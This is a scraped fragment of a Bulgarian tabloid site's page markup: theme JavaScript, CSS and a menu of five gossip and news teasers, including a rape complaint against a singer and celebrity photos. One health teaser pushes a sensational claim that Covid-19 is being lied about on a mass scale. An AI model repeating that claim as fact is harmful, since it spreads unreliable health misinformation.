block_tdi_52_366.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_366","tdc_css_class_style":"tdi_52_366_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_366"}';
block_tdi_52_366.td_column_number = "3";
block_tdi_52_366.block_type = "tdb_header_mega_menu";
block_tdi_52_366.post_count = "5";
block_tdi_52_366.found_posts = "2248";
block_tdi_52_366.header_color = "";
block_tdi_52_366.ajax_pagination_infinite_stop = "";
block_tdi_52_366.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_366);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_366 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_366" data-td_block_id="tdi_52_366"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_366" data-td_block_id="tdi_52_366"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_d00 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_d00" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_d00{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_d00 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_d00{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_d00 .tdb-search-txt{
                    top: 0px;
                }.tdi_55_d00 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_d00 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_d00 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_d00 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_d00 .tdb-drop-down-search-inner,
                .tdi_55_d00 .tdb-search-form,
                .tdi_55_d00 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_d00 .tdb-head-search-form-input,
                .tdi_55_d00 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_d00 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_d00 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_d00 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_d00 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_d00 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_d00 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_d00 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_d00 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_d00 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_d00 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_d00 .result-msg,
                .tdi_55_d00 .result-msg a{
                    color: #266fef;
                }.tdi_55_d00 .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_d00 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_d00 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_d00 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_d00 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_d00 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_d00 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_d00 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_d00 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_d00 .entry-thumb{
					background-position: center 20%;
				}.tdi_55_d00 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_d00 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_d00 .td-image-container,
				.ie11 .tdi_55_d00 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_d00 .td-module-meta-info,
				.ie11 .tdi_55_d00 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_d00 .td-post-vid-time{
					display: block;
				}.tdi_55_d00 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_d00 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_d00 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_d00 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_d00 .td-read-more{
					display: none;
				}.tdi_55_d00 .entry-review-stars{
					display: none;
				}.tdi_55_d00 .td-icon-star,
                .tdi_55_d00 .td-icon-star-empty,
                .tdi_55_d00 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_d00 .td-module-comments{
					display: none;
